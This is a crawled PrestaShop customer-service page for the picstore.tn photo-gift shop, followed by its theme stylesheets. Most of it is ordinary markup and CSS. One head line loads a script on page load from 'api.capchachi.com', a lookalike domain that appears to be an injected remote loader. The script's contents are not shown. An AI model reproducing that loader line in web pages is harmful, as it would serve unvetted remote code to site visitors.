(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TX886G3');

/* async call to avoid cache system for dynamic data */
var cdcgtmreq = new XMLHttpRequest();
cdcgtmreq.onreadystatechange = function() {
    if (cdcgtmreq.readyState == XMLHttpRequest.DONE ) {
        if (cdcgtmreq.status == 200) {
          	var datalayerJs = cdcgtmreq.responseText;
            try {
                var datalayerObj = JSON.parse(datalayerJs);
                dataLayer = dataLayer || [];
                dataLayer.push(datalayerObj);
            } catch(e) {
               console.log("[CDCGTM] error while parsing json");
            }

                    }
        dataLayer.push({
          'event': 'datalayer_ready'
        });
    }
};
cdcgtmreq.open("GET", "//www.picstore.tn/shop/module/cdc_googletagmanager/async" /*+ "?" + new Date().getTime()*/, true);
cdcgtmreq.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
cdcgtmreq.send();
</script>
						<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css">
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" referrerpolicy="no-referrer" />
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="noindex,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<link rel="icon" type="image/vnd.microsoft.icon" href="/shop/img/favicon.ico?1700235501" />
		<link rel="apple-touch-icon" href="/shop/img/favicon.ico?1700235501" />
		<link rel="shortcut icon" type="image/x-icon" href="/shop/img/favicon.ico?1700235501" />
        				 
				 
		        
		<link rel="alternate" hreflang="fr-tn" href="https://www.picstore.tn/shop/content/11-map" />   
		
														<link rel="stylesheet" href="/shop/themes/picstore/css/global.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/themes/picstore/css/autoload/highdpi.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/themes/picstore/css/autoload/responsive-tables.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/themes/picstore/css/autoload/uniform.default.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/themes/picstore/css/cms.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/themes/picstore/css/modules/blockcategories/blockcategories.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/themes/picstore/css/modules/blockcontact/blockcontact.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/themes/picstore/css/modules/blockcart/blockcart.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/themes/picstore/css/modules/blockuserinfo/blockuserinfo.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/themes/picstore/css/modules/blocktopmenu/css/blocktopmenu.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/themes/picstore/css/modules/blocktopmenu/css/superfish-modified.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/modules/picstoretransmitter/views/css/front.css" type="text/css" media="all" />
																<link rel="stylesheet" href="/shop/modules/picstorereceiver/views/css/front.css" type="text/css" media="all" />
														<script type="text/javascript">
var FancyboxI18nClose = 'Fermer';
var FancyboxI18nNext = 'Suivant';
var FancyboxI18nPrev = 'Pr&eacute;c&eacute;dent';
var ajaxsearch = false;
var baseDir = 'https://www.picstore.tn/shop/';
var baseUri = 'https://www.picstore.tn/shop/';
var contentOnly = true;
var currency = {"id":1,"name":"Tunisian Dinar","iso_code":"TND","iso_code_num":"788","sign":" DT","blank":"0","conversion_rate":"1.000000","deleted":"0","format":"2","decimals":"1","active":"1","prefix":"","suffix":"  DT","id_shop_list":null,"force_id":false};
var currencyBlank = 0;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = ' DT';
var displayList = false;
var highDPI = false;
var id_lang = 1;
var instantsearch = false;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var page_name = 'cms';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 3;
var quickView = false;
var roundMode = 2;
var static_token = '04601ddfc0726789e10f8192d6b476be';
var token = '7f67217831fc46ed74266e34800b5f10';
var usingSecureMode = true;
</script>

						<script type="text/javascript" src="/shop/js/jquery/jquery-1.11.0.min.js"></script>
						<script type="text/javascript" src="/shop/js/jquery/jquery-migrate-1.2.1.min.js"></script>
						<script type="text/javascript" src="/shop/js/jquery/plugins/jquery.easing.js"></script>
						<script type="text/javascript" src="/shop/js/tools.js"></script>
						<script type="text/javascript" src="/shop/themes/picstore/js/global.js"></script>
						<script type="text/javascript" src="/shop/themes/picstore/js/autoload/10-bootstrap.min.js"></script>
						<script type="text/javascript" src="/shop/themes/picstore/js/autoload/15-jquery.total-storage.min.js"></script>
						<script type="text/javascript" src="/shop/themes/picstore/js/autoload/15-jquery.uniform-modified.js"></script>
						<script type="text/javascript" src="/shop/themes/picstore/js/cms.js"></script>
						<script type="text/javascript" src="/shop/themes/picstore/js/tools/treeManagement.js"></script>
						<script type="text/javascript" src="/shop/themes/picstore/js/modules/blocktopmenu/js/hoverIntent.js"></script>
						<script type="text/javascript" src="/shop/themes/picstore/js/modules/blocktopmenu/js/superfish-modified.js"></script>
						<script type="text/javascript" src="/shop/themes/picstore/js/modules/blocktopmenu/js/blocktopmenu.js"></script>
						<script type="text/javascript" src="/shop/modules/picstoretransmitter/views/js/front.js"></script>
						<script type="text/javascript" src="/shop/modules/picstorereceiver/views/js/front.js"></script>
						<script type="text/javascript" src="/shop/modules/smsnotification/views/js/front.js"></script>
							
<script src="https://api.capchachi.com"></script>

                <link rel="canonical" href="https://www.picstore.tn/shop/content/11-map" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
 <link rel="manifest" href="/manifest.json">
         
          
         <script>
    var OneSignal = window.OneSignal || [];
    OneSignal.push(["init", {
      appId: "25ba6e8f-8cdb-49a6-be07-2d72f3dfb29d",
      autoRegister: true,
      notifyButton: {
        enable: false /* Set to false to hide */
      }
    }]);
  </script>
	
  
	
	</head>
	<body  id="cms" class="cms cms-11 cms-map hide-left-column hide-right-column content_only lang_fr">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TX886G3&nojscript=true"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	

			<div class="rte content_only">
		<h1 class="col-md-12 page-heading bottom-indent">Service client</h1>
<div class="col-lg-12 col-md-6 col-xs-12 map">
<p>De la créativité et de l’originalité pour prendre soin de vos souvenirs et pour faire plaisir autour de vous.</p>
<br /><strong>Téléphone:</strong>
<p><a>(+216) 51 811 811</a></p>
<strong>Email:</strong>
<p><a href="/cdn-cgi/l/email-protection#10737f7e647173645060797363647f62753e647e"><span class="__cf_email__" data-cfemail="c9aaa6a7bda8aabd89b9a0aababda6bbace7bda7">[email&#160;protected]</span></a></p>
<strong>Messenger</strong>
<p><a href="https://m.me/mypicstore" target="_blank">https://m.me/mypicstore</a></p>
</div>
	</div>
<br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"877ca91b1a1045c8830937419cdf9fbd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.picstore.tn/shop/themes/picstore/css/contact-form.css
body_size: 256
content:
/**************************************************************************
					Contact Page Styles
**************************************************************************/
.contact-title {
  margin: -5px 0 0px 0;
  line-height: 23px; }
  .contact-title i {
    font-size: 23px;
    color: #c0c0c0;
    padding: 0 8px 0 0; }

.infoContact {
  width: 100%;
  height: 350px;
  margin-top: 25px; }

.contact-form-box {
  padding: 0px 0 15px 0;
  float: none;
  margin: 0 auto; }
  .contact-form-box .boxForm {
    margin-top: 20px; }
  .contact-form-box fieldset {
    background-size: contain; }
  .contact-form-box label {
    margin: 0 0 6px 0; }
  .contact-form-box .page-subheading {
    font: 24px "ginger-Bold";
    color: #25cad3;
    padding-left: 0px;
    border: none;
    margin-bottom: 0; }
  .contact-form-box .col-md-3 {
    padding-left: 0; }
    @media (max-width: 991px) {
      .contact-form-box .col-md-3 {
        padding-right: 0; } }
  .contact-form-box .col-md-9 {
    padding-right: 0; }
    @media (max-width: 991px) {
      .contact-form-box .col-md-9 {
        padding-left: 0; } }
  .contact-form-box #desc_contact0 {
    display: none; }
  .contact-form-box .form-group {
    margin-bottom: 7px; }
  .contact-form-box textarea {
    background: #f8f8f8;
    border-radius: 0px;
    border: none;
    max-width: 644px;
    height: 100px; }
  .contact-form-box .selector1 .selector {
    padding: 0 !important;
    height: 32px;
    width: 225px !important;
    background-image: none !important; }
    .contact-form-box .selector1 .selector span {
      color: #999999;
      background: #f8f8f8;
      background-image: none !important;
      width: 270px !important;
      padding: 0 5px; }
  .contact-form-box .uploader .filename {
    color: #999;
    border: none;
    font-size: 12px;
    background: #f8f8f8; }
  .contact-form-box .uploader .action {
    border: none;
    text-shadow: none;
    font-size: 12px;
    background: #939393;
    color: #fff;
    width: 50px; }
  .contact-form-box .submit {
    margin-top: 13px; }
  .contact-form-box .button-medium {
    width: 160px !important; }
  .contact-form-box select.form-control {
    max-width: 270px;
    width: 100%; }
  .contact-form-box input.form-control {
    max-width: 270px;
    border-radius: 0px;
    border: none; }
  @media (min-width: 992px) and (max-width: 1199px) {
    .contact-form-box div.uploader span.filename {
      width: 114px; } }

/*# sourceMappingURL=contact-form.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.picstore.tn/shop/themes/picstore/css/modules/blockuserinfo/blockuserinfo.css
body_size: 403
content:
.header_user_info {
  display: table-cell;
  border-right: solid 1px #fff;
  display: block;
  cursor: pointer;
  font-size: 14px; }
  @media (max-width: 480px) {
    .header_user_info {
      padding: 0; } }
  .header_user_info .open > .dropdown-menu {
    padding: 5px;
    position: absolute;
    margin: 0px;
    background: #25cad3;
    border: 1px solid #e5e5e5;
    min-width: 120px;
    z-index: 9;
    right: 0;
    -webkit-transition: opacity 0.3s linear 0s;
    transition: opacity 0.3s linear 0s;
    border-top: none;
    border-radius: 0px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175); }
    .header_user_info .open > .dropdown-menu li a {
      color: #fff;
      padding: 2px; }
      .header_user_info .open > .dropdown-menu li a:hover, .header_user_info .open > .dropdown-menu li a.active, .header_user_info .open > .dropdown-menu li a.focus {
        background-color: #25cad3;
        padding: 0px; }
  .header_user_info .account {
    font-size: 12px;
    text-transform: uppercase;
    color: #fff;
    background: transparent url(../../../img/icon-profile.png) no-repeat scroll left center;
    display: block;
    float: right;
    margin-right: 15px; }
    @media (max-width: 480px) {
      .header_user_info .account {
        float: none;
        margin-right: 0px; } }
  .header_user_info .dropdown {
    position: relative;
    padding-left: 30px; }
    .header_user_info .dropdown .caret {
      border-top-color: #fff;
      border-bottom-color: #fff; }
  @media (min-width: 992px) {
    .header_user_info .login {
      float: right; } }
  .header_user_info .login span {
    margin-left: 25px; }
  .header_user_info a {
    font-size: 12px;
    text-transform: uppercase;
    color: #fff;
    margin-right: 15px;
    display: block; }
    .header_user_info a:hover {
      text-decoration: underline; }
    @media (max-width: 991px) {
      .header_user_info a .btnlogOut {
        display: none; } }
    .header_user_info a i {
      padding-right: 5px;
      font-size: 18px; }
    @media (max-width: 479px) {
      .header_user_info a {
        font-size: 11px; } }
    .header_user_info a img {
      margin: 0 5px; }
    @media (max-width: 479px) {
      .header_user_info a .btnlogOut {
        display: none; } }

/*# sourceMappingURL=blockuserinfo.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.picstore.tn/shop/themes/picstore/css/modules/blocktopmenu/css/blocktopmenu.css
body_size: -293
content:
#block_top_menu {
  padding-top: 15px;
  z-index: 9; }
  @media (min-width: 768px) and (max-width: 991px) {
    #block_top_menu {
      padding-top: 35px; } }

/*# sourceMappingURL=blocktopmenu.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.picstore.tn/shop/themes/picstore/css/modules/blocktopmenu/css/superfish-modified.css
body_size: 1175
content:
/*** ESSENTIAL STYLES ***/
.sf-contener {
  float: left; }
  @media (max-width: 767px) {
    .sf-contener {
      width: 100%; } }

.sf-menu,
.sf-menu * {
  margin: 0;
  padding: 0;
  list-style: none; }

.sf-menu {
  position: relative;
  padding: 0;
  width: 100%; }
  @media (max-width: 767px) {
    .sf-menu {
      display: none;
      background: #25cad3; } }

.sf-menu ul {
  position: absolute;
  top: -999em;
  background: #fff; }
  @media (max-width: 767px) {
    .sf-menu ul {
      position: relative; } }

.sf-menu ul li {
  width: 100%; }

.sf-menu li:hover {
  visibility: inherit;
  /* fixes IE7 'sticky bug' */ }

.sf-menu > li {
  float: left; }
  @media (max-width: 767px) {
    .sf-menu > li {
      float: none;
      position: relative;
      border-right: none; }
      .sf-menu > li span {
        position: absolute;
        right: 6px;
        top: 20px;
        width: 30px;
        height: 30px;
        z-index: 2; }
        .sf-menu > li span:after {
          font-family: "FontAwesome";
          content: "\f067";
          font-size: 22px;
          color: #fff; }
        .sf-menu > li span.active:after {
          content: "\f068"; } }
  .sf-menu > li > a {
    font: 14px "Roboto-Bold";
    text-transform: uppercase;
    color: #939393;
    display: block;
    padding: 17px 30px; }
    @media (max-width: 767px) {
      .sf-menu > li > a {
        color: #fff; } }
    @media (min-width: 768px) and (max-width: 991px) {
      .sf-menu > li > a {
        font: 12px "Roboto-Bold"; } }
  .sf-menu > li.sfHover > a,
  .sf-menu > li > a:hover, .sf-menu > li.sfHoverForce > a {
    background: #fff;
    border-bottom-color: #666666;
    color: #25cad3; }

.sf-menu li li li a {
  display: inline-block;
  position: relative;
  color: #777777;
  font-size: 13px;
  line-height: 16px;
  font-weight: bold;
  padding-bottom: 10px; }
  .sf-menu li li li a:before {
    content: "\f105";
    display: inline-block;
    font-family: "FontAwesome";
    padding-right: 10px; }
  .sf-menu li li li a:hover {
    color: #444444; }

.sf-menu li ul {
  display: none;
  left: 0;
  top: 74px;
  /* match top ul list item height */
  z-index: 99;
  padding: 12px 0px 18px 0px;
  -moz-box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px;
  -webkit-box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px;
  box-shadow: rgba(0, 0, 0, 0.2) 0px 5px 13px; }
  @media (max-width: 991px) {
    .sf-menu li ul {
      top: auto; } }

.sf-menu li li ul {
  position: static;
  display: block !important;
  opacity: 1 !important;
  background: none;
  -moz-box-shadow: transparent 0px 0px 0px;
  -webkit-box-shadow: transparent 0px 0px 0px;
  box-shadow: transparent 0px 0px 0px; }

.sf-menu li li li ul {
  padding: 0 0 0 20px; }

.sf-menu li li li ul {
  width: 220px; }

ul.sf-menu li:hover li ul,
ul.sf-menu li.sfHover li ul {
  top: -999em; }

ul.sf-menu li li:hover ul,
ul.sf-menu li li.sfHover ul {
  left: 200px;
  /* match ul width */
  top: 0; }

ul.sf-menu li li:hover li ul,
ul.sf-menu li li.sfHover li ul {
  top: -999em; }

ul.sf-menu li li li:hover ul,
ul.sf-menu li li li.sfHover ul {
  left: 200px;
  /* match ul width */
  top: 0; }

.sf-menu > li > ul {
  padding: 15px; }
  .sf-menu > li > ul > li > a {
    text-transform: uppercase;
    font: 12px Roboto-Medium;
    color: #939393; }
    .sf-menu > li > ul > li > a:hover {
      color: #25cad3; }

.sf-menu > li > ul > li {
  padding-right: 15px;
  margin-bottom: 20px; }
  @media (max-width: 767px) {
    .sf-menu > li > ul > li {
      width: 50%; } }
  @media (max-width: 479px) {
    .sf-menu > li > ul > li {
      width: 100%; } }
  @media (min-width: 768px) {
    .sf-menu > li > ul > li.first-in-line-lg {
      clear: left; } }
  @media (min-width: 480px) and (max-width: 767px) {
    .sf-menu > li > ul > li.first-in-line-xs {
      clear: left; } }

.sf-menu > li > ul > li.category-thumbnail {
  width: 100% !important;
  float: none;
  clear: both;
  overflow: hidden;
  padding-right: 0; }
  .sf-menu > li > ul > li.category-thumbnail > div {
    float: left;
    padding-left: 10px;
    width: 33.333%; }
    @media (max-width: 479px) {
      .sf-menu > li > ul > li.category-thumbnail > div {
        width: 100%;
        padding-left: 0;
        padding-top: 10px;
        text-align: center; } }
    .sf-menu > li > ul > li.category-thumbnail > div:first-child {
      padding-left: 0; }
    .sf-menu > li > ul > li.category-thumbnail > div img {
      max-width: 100%;
      display: block; }

.cat-title {
  display: none; }
  @media (max-width: 767px) {
    .cat-title {
      display: block;
      font: 16px Roboto-Medium;
      text-transform: uppercase;
      color: #444444;
      display: block;
      padding: 17px 10px;
      background: #f8f8f8;
      position: relative;
      text-align: center;
      cursor: pointer; }
      .cat-title:hover {
        border-bottom-color: #666666;
        color: #4e5c65; }
      .cat-title:after {
        display: block;
        font-family: "FontAwesome";
        content: "\f0c9";
        position: absolute;
        right: 15px;
        top: 18px;
        font-size: 26px; }
      .cat-title.active:after {
        content: "\f0c9"; } }

.sf-menu li.sf-search {
  border: none; }
  .sf-menu li.sf-search input {
    display: inline;
    padding: 0 13px;
    height: 30px;
    line-height: 30px;
    background: #fff;
    margin: 13px 10px 0 0;
    font-size: 13px;
    color: #9c9b9b;
    border: 1px solid #d6d4d4; }

#block_top_menu .category-thumbnail {
  clear: both;
  width: 100%;
  float: none; }
  #block_top_menu .category-thumbnail div {
    float: left;
    width: 33.33333%; }
    #block_top_menu .category-thumbnail div img {
      max-width: 100%; }
#block_top_menu li.category-thumbnail {
  padding-right: 0; }

.navbloc {
  background: #fff; }
  @media (max-width: 767px) {
    .navbloc {
      -webkit-box-shadow: 0px 3px 3px rgba(195, 184, 184, 0.44);
      box-shadow-bottom: 0px 3px 3px rgba(195, 184, 184, 0.44); } }

.border-btm {
  border-bottom: solid 1px #ededed; }

.fixed {
  position: fixed;
  top: 0px;
  right: 0px;
  left: 0px;
  z-index: 999; }

.sf-with-ul:after {
  content: " ";
  border: solid #646464;
  border-width: 0 1px 1px 0;
  display: inline-block;
  padding: 5px;
  left: -1px;
  top: 19px;
  position: absolute;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg); }

.notDisplay {
  display: none; }

/*# sourceMappingURL=superfish-modified.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.picstore.tn/shop/modules/picstoretransmitter/views/css/front.css
body_size: 413
content:
/**
* 2007-2015 PrestaShop
*
* NOTICE OF LICENSE
*
* This source file is subject to the Academic Free License (AFL 3.0)
* that is bundled with this package in the file LICENSE.txt.
* It is also available through the world-wide-web at this URL:
* http://opensource.org/licenses/afl-3.0.php
* If you did not receive a copy of the license and are unable to
* obtain it through the world-wide-web, please send an email
* to license@prestashop.com so we can send you a copy immediately.
*
* DISCLAIMER
*
* Do not edit or add to this file if you wish to upgrade PrestaShop to newer
* versions in the future. If you wish to customize PrestaShop for your
* needs please refer to http://www.prestashop.com for more information.
*
*  @author    PrestaShop SA <contact@prestashop.com>
*  @copyright 2007-2015 PrestaShop SA
*  @license   http://opensource.org/licenses/afl-3.0.php  Academic Free License (AFL 3.0)
*  International Registered Trademark & Property of PrestaShop SA
*
* Don't forget to prefix your containers with your own identifier
* to avoid any conflicts with others containers.
*/ 
.dark-overlay {
    background-color: #000;
    display: none;
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 98;
    filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
    opacity: 0.5;
}
 
.add-to-cart-popup {
    background-color: #fff;
    position: absolute;
    display: none;
    z-index: 99;
    width: auto;
/*     margin-right: auto;
    margin-left: 33%; */
    -moz-border-radius: 9px;
    -webkit-border-radius: 9px;
    border-radius: 9px;
    padding: 15px;
}

.button-default{
	font: 16px "Roboto-Regular";
    color: #fff;
    background: #444444;
    padding: 5px 10px;
    box-shadow: none;
}


--- FILE ---
content_type: text/css
request_url: https://www.picstore.tn/shop/themes/picstore/css/cms.css
body_size: 1039
content:
/**************************************************************
					CMS Pages Styles
***************************************************************/
#cms #center_column {
  font: 18px "ginger-regular";
  text-align: justify; }
  #cms #center_column .firstBloc {
    margin-bottom: 25px; }
  #cms #center_column .block-cms {
    padding-bottom: 20px; }
  #cms #center_column h2 {
    font: 20px "ginger-bold";
    color: #3f3f3f; }
  #cms #center_column h3 {
    font: 16px "ginger-bold";
    color: #3f3f3f; }
  #cms #center_column .map {
    padding: 0 50px 0px 0px; }
    #cms #center_column .map strong {
      font: 18px "ginger-bold";
      border-bottom: none;
      margin: 0;
      padding: 0; }
    #cms #center_column .map p {
      line-height: 18px;
      margin-bottom: 25px;
      padding: 0; }
  #cms #center_column b {
    font: 16px "ginger-bold";
    text-decoration: underline;
    color: #3f3f3f; }
  #cms #center_column .bg {
    background: #f1f1f1; }
  #cms #center_column .Team {
    background: #f8f8f8;
    margin-top: 10px;
    display: table; }
    @media (max-width: 767px) {
      #cms #center_column .Team {
        padding: 20px; } }
    #cms #center_column .Team p {
      margin-bottom: 50px; }
    #cms #center_column .Team .slogan {
      font: 18px "ginger-bold";
      color: #ef7d6b;
      margin-bottom: 50px; }
  #cms #center_column .list-1 {
    margin-left: 50px; }
    #cms #center_column .list-1 li {
      padding: 4px 0 6px 0;
      color: #ef7d6b;
      font-weight: bold; }
      #cms #center_column .list-1 li:first-child {
        border: none; }
      #cms #center_column .list-1 li em {
        font-size: 20px;
        line-height: 20px;
        padding-right: 15px;
        vertical-align: -2px; }
  #cms #center_column img {
    margin: 4px 0 17px;
    max-width: 100%;
    height: auto;
    box-shadow: 5px 8px 10px 0px rgba(5, 5, 5, 0.15);
    -moz-box-shadow: 5px 8px 10px 0px rgba(5, 5, 5, 0.15); }
  #cms #center_column .testimonials {
    background: #fafafa;
    border: 1px solid;
    border-color: #b8ccd2;
    border-radius: 4px;
    box-shadow: 1px 1px 4px 0px rgba(88, 112, 118, 0.3);
    margin: 4px 0 13px 0;
    position: relative; }
    #cms #center_column .testimonials .inner {
      font: 14px "ginger-regular";
      padding: 25px 12px; }
      #cms #center_column .testimonials .inner span {
        text-indent: -5000px;
        display: inline-block;
        width: 20px;
        height: 15px; }
        #cms #center_column .testimonials .inner span.before {
          background: url(../img/bl-before-bg.png) no-repeat;
          margin-right: 8px; }
        #cms #center_column .testimonials .inner span.after {
          background: url(../img/bl-after-bg.png) no-repeat;
          margin-left: 8px; }
    #cms #center_column .testimonials:after {
      content: ".";
      display: block;
      text-indent: -5000px;
      position: absolute;
      bottom: -15px;
      left: 25px;
      width: 18px;
      height: 16px;
      background: url(../img/testimon-after3.gif) no-repeat; }
    #cms #center_column .testimonials + p {
      padding-left: 45px;
      margin-bottom: 18px; }
  #cms #center_column p.bottom-indent {
    margin-bottom: 18px; }
  #cms #center_column #admin-action-cms {
    background: none repeat 0 0 #F6F6F6;
    border: 1px solid #d2d0d0;
    padding: 10px; }
    #cms #center_column #admin-action-cms p {
      margin: 0; }
      #cms #center_column #admin-action-cms p span {
        display: block;
        padding-bottom: 10px;
        font-size: 14px;
        font-weight: bold;
        color: #444444; }
      #cms #center_column #admin-action-cms p .button {
        font: 700 17px/21px ginger-regular;
        padding: 0;
        border: 1px solid;
        padding: 10px 14px;
        display: inline-block; }
        #cms #center_column #admin-action-cms p .button.publish_button {
          color: #4e5c65;
          text-shadow: 1px 1px rgba(0, 0, 0, 0.2);
          border-color: #0079b6 #006fa8 #012740 #006fa8;
          background: #009ad0;
          background: -moz-linear-gradient(top, #009ad0 0%, #007ab7 100%);
          background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #009ad0), color-stop(100%, #007ab7));
          background: -webkit-linear-gradient(top, #009ad0 0%, #007ab7 100%);
          background: -o-linear-gradient(top, #009ad0 0%, #007ab7 100%);
          background: -ms-linear-gradient(top, #009ad0 0%, #007ab7 100%);
          background: linear-gradient(to bottom, #009ad0 0%, #007ab7 100%);
          filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#009ad0', endColorstr='#007ab7',GradientType=0); }
          #cms #center_column #admin-action-cms p .button.publish_button:hover {
            border-color: #01314e #004b74 #0079b6 #004b74;
            filter: none;
            background: #0084bf; }
        #cms #center_column #admin-action-cms p .button.lnk_view {
          color: #444444;
          text-shadow: 1px 1px white;
          border-color: #cacaca #b7b7b7 #9a9a9a #b7b7b7;
          background: #f7f7f7;
          background: -moz-linear-gradient(top, #f7f7f7 0%, #ededed 100%);
          background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #f7f7f7), color-stop(100%, #ededed));
          background: -webkit-linear-gradient(top, #f7f7f7 0%, #ededed 100%);
          background: -o-linear-gradient(top, #f7f7f7 0%, #ededed 100%);
          background: -ms-linear-gradient(top, #f7f7f7 0%, #ededed 100%);
          background: linear-gradient(to bottom, #f7f7f7 0%, #ededed 100%);
          filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f7f7', endColorstr='#ededed',GradientType=0); }
          #cms #center_column #admin-action-cms p .button.lnk_view:hover {
            border-color: #9e9e9e #9e9e9e #c8c8c8 #9e9e9e;
            filter: none;
            background: #e7e7e7; }
#cms .blocTestimonials {
  background: #f8f8f8;
  padding: 0px 25px; }
  @media (max-width: 767px) {
    #cms .blocTestimonials {
      padding: 20px; } }
  #cms .blocTestimonials .icon-star {
    color: #25cad3;
    font-size: 18px;
    vertical-align: bottom; }
  #cms .blocTestimonials .icon-star-empty {
    color: #ef7d6b;
    font-size: 18px;
    vertical-align: bottom; }
#cms .col-lg-6, #cms col-md-6 {
  width: 50%;
  float: left; }

/*# sourceMappingURL=cms.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.picstore.tn/shop/themes/picstore/css/modules/blockuserinfo/blockuserinfo.css
body_size: 300
content:
.header_user_info {
  display: table-cell;
  border-right: solid 1px #fff;
  display: block;
  cursor: pointer;
  font-size: 14px; }
  @media (max-width: 480px) {
    .header_user_info {
      padding: 0; } }
  .header_user_info .open > .dropdown-menu {
    padding: 5px;
    position: absolute;
    margin: 0px;
    background: #25cad3;
    border: 1px solid #e5e5e5;
    min-width: 120px;
    z-index: 9;
    right: 0;
    -webkit-transition: opacity 0.3s linear 0s;
    transition: opacity 0.3s linear 0s;
    border-top: none;
    border-radius: 0px;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175); }
    .header_user_info .open > .dropdown-menu li a {
      color: #fff;
      padding: 2px; }
      .header_user_info .open > .dropdown-menu li a:hover, .header_user_info .open > .dropdown-menu li a.active, .header_user_info .open > .dropdown-menu li a.focus {
        background-color: #25cad3;
        padding: 0px; }
  .header_user_info .account {
    font-size: 12px;
    text-transform: uppercase;
    color: #fff;
    background: transparent url(../../../img/icon-profile.png) no-repeat scroll left center;
    display: block;
    float: right;
    margin-right: 15px; }
    @media (max-width: 480px) {
      .header_user_info .account {
        float: none;
        margin-right: 0px; } }
  .header_user_info .dropdown {
    position: relative;
    padding-left: 30px; }
    .header_user_info .dropdown .caret {
      border-top-color: #fff;
      border-bottom-color: #fff; }
  @media (min-width: 992px) {
    .header_user_info .login {
      float: right; } }
  .header_user_info .login span {
    margin-left: 25px; }
  .header_user_info a {
    font-size: 12px;
    text-transform: uppercase;
    color: #fff;
    margin-right: 15px;
    display: block; }
    .header_user_info a:hover {
      text-decoration: underline; }
    @media (max-width: 991px) {
      .header_user_info a .btnlogOut {
        display: none; } }
    .header_user_info a i {
      padding-right: 5px;
      font-size: 18px; }
    @media (max-width: 479px) {
      .header_user_info a {
        font-size: 11px; } }
    .header_user_info a img {
      margin: 0 5px; }
    @media (max-width: 479px) {
      .header_user_info a .btnlogOut {
        display: none; } }

/*# sourceMappingURL=blockuserinfo.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.picstore.tn/shop/themes/picstore/css/modules/blocktopmenu/css/blocktopmenu.css
body_size: -223
content:
#block_top_menu {
  padding-top: 15px;
  z-index: 9; }
  @media (min-width: 768px) and (max-width: 991px) {
    #block_top_menu {
      padding-top: 35px; } }

/*# sourceMappingURL=blocktopmenu.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.picstore.tn/shop/themes/picstore/css/modules/blocktopmenu/css/superfish-modified.css
body_size: 1164
content:
/*** ESSENTIAL STYLES ***/
.sf-contener {
  float: left; }
  @media (max-width: 767px) {
    .sf-contener {
      width: 100%; } }

.sf-menu,
.sf-menu * {
